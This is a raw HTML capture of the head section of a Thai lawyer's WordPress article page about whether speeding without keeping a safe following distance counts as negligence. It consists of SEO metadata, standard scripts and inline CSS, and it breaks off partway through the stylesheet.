

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lawyers.in.th/2022/01/22/%E0%B8%82%E0%B8%B1%E0%B8%9A%E0%B8%A3%E0%B8%96%E0%B8%94%E0%B9%89%E0%B8%A7%E0%B8%A2%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B9%80%E0%B8%A3%E0%B9%87%E0%B8%A7%E0%B8%AA%E0%B8%B9%E0%B8%87%E0%B9%82%E0%B8%94/
body_size: 30314
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>ขับรถด้วยความเร็วสูงโดยไม่เว้นระยะห่างกับคันหน้า ถือว่ากระทำโดยประมาทหรือไม่ - ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.lawyers.in.th/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon" type="image/png" href="https://www.lawyers.in.th/wp-content/uploads/2018/04/newslogo2-300x220.jpg"><link rel="apple-touch-icon" sizes="76x76" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.lawyers.in.th/2022/01/22/ขับรถด้วยความเร็วสูงโด/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ขับรถด้วยความเร็วสูงโดยไม่เว้นระยะห่างกับคันหน้า ถือว่ากระทำโดยประมาทหรือไม่ - ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773" />
	<meta property="og:description" content="FacebookFacebookXTwitterLINELineขับรถด้วยความเร็วสูงโดยไม่เว้นระยะห่างกับคันหน้า ถือว่ากระทำโดยประมาทหรือไม่ คำพิพากษาศาลฎีกาที่ 1674/2529 โจทก์ฟ้องขอให้จำเลยทั้งสามร่วมกันและแทนกันชำระราคาที่ดินโฉนดเลขที่ ๑๕๒๑ ตำบลราชาเทวะ อำเภอบางพลี จังหวัดสมุทรปราการ เฉพาะส่วนที่โจทก์มีสิทธิเจ้าของเนื้อที่ ๓๕ ไร่ ๓ งาน ๖๐ ตารางวา เป็นเงิน ๕,๗๔๔,๐๐๐ บาท พร้อมกับค่าเสียหายเท่าดอกเบี้ยร้อยละเจ็ดครึ่งต่อปีนับแต่วันฟ้องจนกว่าจะชำระเสร็จแก่โจทก์ จำเลยที่ ๑ ที่ ๒ ให้การว่า จำเลยที่ ๑ ที่ ๒ ได้ที่ดินโฉนดเลขที่ ๑๕๒๑ ทั้งแปลงมาโดยสุจริตและเสียค่าตอบแทน โจทก์นำคดีนี้มาฟ้องเป็นการฟ้องซ้ำกับคดีแพ่งหมายเลขแดงที่ ๒๕๑/๒๕๑๘ ของศาลจังหวัดสมุทรปราการ ขอให้ยกฟ้อง จำเลยที่ ๓ ขาดนัดยื่นคำให้การและขาดนัดพิจารณา ศาลชั้นต้นพิพากษาให้จำเลยที่ ๓ ชดใช้ราคาที่ดินโฉนดเลขที่๑๕๒๑ เฉพาะส่วนที่โจทก์มีสิทธิเป็นเจ้าของ ๓๕ ไร่ ๓ งาน ๖๐ ตารางวา เป็นเงิน ๒,๘๗๒,๐๐๐ บาท พร้อมด้วยดอกเบี้ยในอัตราร้อยละเจ็ดครึ่งต่อปีนับแต่วันฟ้องจนกว่าจะชำระเสร็จ ฟ้องโจทก์สำหรับจำเลยที่ ๑ [&hellip;]" />
	<meta property="og:url" content="https://www.lawyers.in.th/2022/01/22/ขับรถด้วยความเร็วสูงโด/" />
	<meta property="og:site_name" content="ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773" />
	<meta property="article:publisher" content="https://www.facebook.com/lawyers.in.th" />
	<meta property="article:author" content="https://www.facebook.com/khitsada" />
	<meta property="article:published_time" content="2022-01-22T02:57:46+00:00" />
	<meta property="og:image" content="https://www.lawyers.in.th/wp-content/uploads/2016/11/S__45604868.jpg" />
	<meta property="og:image:width" content="477" />
	<meta property="og:image:height" content="176" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ทนายความกฤษดา ดวงชอุ่ม" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="ทนายความกฤษดา ดวงชอุ่ม" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.lawyers.in.th/2022/01/22/%e0%b8%82%e0%b8%b1%e0%b8%9a%e0%b8%a3%e0%b8%96%e0%b8%94%e0%b9%89%e0%b8%a7%e0%b8%a2%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%a7%e0%b8%aa%e0%b8%b9%e0%b8%87%e0%b9%82%e0%b8%94/#article","isPartOf":{"@id":"https://www.lawyers.in.th/2022/01/22/%e0%b8%82%e0%b8%b1%e0%b8%9a%e0%b8%a3%e0%b8%96%e0%b8%94%e0%b9%89%e0%b8%a7%e0%b8%a2%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%a7%e0%b8%aa%e0%b8%b9%e0%b8%87%e0%b9%82%e0%b8%94/"},"author":{"name":"ทนายความกฤษดา ดวงชอุ่ม","@id":"https://www.lawyers.in.th/#/schema/person/d19edaaf5f8486923722fa76c6e0e968"},"headline":"ขับรถด้วยความเร็วสูงโดยไม่เว้นระยะห่างกับคันหน้า ถือว่ากระทำโดยประมาทหรือไม่","datePublished":"2022-01-22T02:57:46+00:00","mainEntityOfPage":{"@id":"https://www.lawyers.in.th/2022/01/22/%e0%b8%82%e0%b8%b1%e0%b8%9a%e0%b8%a3%e0%b8%96%e0%b8%94%e0%b9%89%e0%b8%a7%e0%b8%a2%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%a7%e0%b8%aa%e0%b8%b9%e0%b8%87%e0%b9%82%e0%b8%94/"},"wordCount":0,"publisher":{"@id":"https://www.lawyers.in.th/#organization"},"image":{"@id":"https://www.lawyers.in.th/2022/01/22/%e0%b8%82%e0%b8%b1%e0%b8%9a%e0%b8%a3%e0%b8%96%e0%b8%94%e0%b9%89%e0%b8%a7%e0%b8%a2%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%a7%e0%b8%aa%e0%b8%b9%e0%b8%87%e0%b9%82%e0%b8%94/#primaryimage"},"thumbnailUrl":"https://www.lawyers.in.th/wp-content/uploads/2016/11/S__45604868.jpg","articleSection":["ความรู้ในการพัฒนาวิชาชีพทนายความ"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.lawyers.in.th/2022/01/22/%e0%b8%82%e0%b8%b1%e0%b8%9a%e0%b8%a3%e0%b8%96%e0%b8%94%e0%b9%89%e0%b8%a7%e0%b8%a2%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%a7%e0%b8%aa%e0%b8%b9%e0%b8%87%e0%b9%82%e0%b8%94/","url":"https://www.lawyers.in.th/2022/01/22/%e0%b8%82%e0%b8%b1%e0%b8%9a%e0%b8%a3%e0%b8%96%e0%b8%94%e0%b9%89%e0%b8%a7%e0%b8%a2%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%a7%e0%b8%aa%e0%b8%b9%e0%b8%87%e0%b9%82%e0%b8%94/","name":"ขับรถด้วยความเร็วสูงโดยไม่เว้นระยะห่างกับคันหน้า ถือว่ากระทำโดยประมาทหรือไม่ - ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773","isPartOf":{"@id":"https://www.lawyers.in.th/#website"},"primaryImageOfPage":{"@id":"https://www.lawyers.in.th/2022/01/22/%e0%b8%82%e0%b8%b1%e0%b8%9a%e0%b8%a3%e0%b8%96%e0%b8%94%e0%b9%89%e0%b8%a7%e0%b8%a2%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%a7%e0%b8%aa%e0%b8%b9%e0%b8%87%e0%b9%82%e0%b8%94/#primaryimage"},"image":{"@id":"https://www.lawyers.in.th/2022/01/22/%e0%b8%82%e0%b8%b1%e0%b8%9a%e0%b8%a3%e0%b8%96%e0%b8%94%e0%b9%89%e0%b8%a7%e0%b8%a2%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%a7%e0%b8%aa%e0%b8%b9%e0%b8%87%e0%b9%82%e0%b8%94/#primaryimage"},"thumbnailUrl":"https://www.lawyers.in.th/wp-content/uploads/2016/11/S__45604868.jpg","datePublished":"2022-01-22T02:57:46+00:00","breadcrumb":{"@id":"https://www.lawyers.in.th/2022/01/22/%e0%b8%82%e0%b8%b1%e0%b8%9a%e0%b8%a3%e0%b8%96%e0%b8%94%e0%b9%89%e0%b8%a7%e0%b8%a2%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%a7%e0%b8%aa%e0%b8%b9%e0%b8%87%e0%b9%82%e0%b8%94/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.lawyers.in.th/2022/01/22/%e0%b8%82%e0%b8%b1%e0%b8%9a%e0%b8%a3%e0%b8%96%e0%b8%94%e0%b9%89%e0%b8%a7%e0%b8%a2%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%a7%e0%b8%aa%e0%b8%b9%e0%b8%87%e0%b9%82%e0%b8%94/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lawyers.in.th/2022/01/22/%e0%b8%82%e0%b8%b1%e0%b8%9a%e0%b8%a3%e0%b8%96%e0%b8%94%e0%b9%89%e0%b8%a7%e0%b8%a2%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%a7%e0%b8%aa%e0%b8%b9%e0%b8%87%e0%b9%82%e0%b8%94/#primaryimage","url":"https://www.lawyers.in.th/wp-content/uploads/2016/11/S__45604868.jpg","contentUrl":"https://www.lawyers.in.th/wp-content/uploads/2016/11/S__45604868.jpg","width":477,"height":176},{"@type":"BreadcrumbList","@id":"https://www.lawyers.in.th/2022/01/22/%e0%b8%82%e0%b8%b1%e0%b8%9a%e0%b8%a3%e0%b8%96%e0%b8%94%e0%b9%89%e0%b8%a7%e0%b8%a2%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%a7%e0%b8%aa%e0%b8%b9%e0%b8%87%e0%b9%82%e0%b8%94/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.lawyers.in.th/"},{"@type":"ListItem","position":2,"name":"ขับรถด้วยความเร็วสูงโดยไม่เว้นระยะห่างกับคันหน้า ถือว่ากระทำโดยประมาทหรือไม่"}]},{"@type":"WebSite","@id":"https://www.lawyers.in.th/#website","url":"https://www.lawyers.in.th/","name":"ปรึกษาทนายความ Lawyers.in.th : 0891427773","description":"เว็บไซต์รวบรวมบทความทางกฎหมาย ที่เป็นประโยชน์แก่ทนายความนักกฎหมายและบุคคลทั่วไป","publisher":{"@id":"https://www.lawyers.in.th/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lawyers.in.th/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.lawyers.in.th/#organization","name":"ปรึกษาทนายความ Lawyers.in.th","url":"https://www.lawyers.in.th/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lawyers.in.th/#/schema/logo/image/","url":"https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg","contentUrl":"https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg","width":272,"height":90,"caption":"ปรึกษาทนายความ Lawyers.in.th"},"image":{"@id":"https://www.lawyers.in.th/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lawyers.in.th"]},{"@type":"Person","@id":"https://www.lawyers.in.th/#/schema/person/d19edaaf5f8486923722fa76c6e0e968","name":"ทนายความกฤษดา ดวงชอุ่ม","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lawyers.in.th/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2c9900102e5090c47592f31a54db269b755c7a2a385d254e73a3bf4c7cf58fd9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2c9900102e5090c47592f31a54db269b755c7a2a385d254e73a3bf4c7cf58fd9?s=96&d=mm&r=g","caption":"ทนายความกฤษดา ดวงชอุ่ม"},"sameAs":["https://www.facebook.com/khitsada"],"url":"https://www.lawyers.in.th/author/khitsada/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773 &raquo; Feed" href="https://www.lawyers.in.th/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lawyers.in.th\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.lawyers.in.th/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.lawyers.in.th/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.lawyers.in.th/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: 